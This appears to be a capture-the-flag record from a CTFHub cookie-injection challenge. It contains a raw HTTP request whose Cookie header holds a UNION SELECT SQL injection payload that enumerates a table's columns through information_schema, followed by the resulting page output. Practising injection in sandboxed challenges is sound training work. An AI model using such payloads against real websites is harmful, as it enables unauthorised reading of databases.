 GET / HTTP/1.1
Host: challenge-95957f811bee2bcd.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: id=-1 union select 1,(select group_concat(column_name) from information_schema.columns
where table_schema='sqli' and table_name='iwfgbrhwsd')#;
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1 union select 1,(select
group_concat(column_name) from information_schema.columns
where table_schema='sqli' and table_name='iwfgbrhwsd')#
ID: 1
Data: rrorrmnumt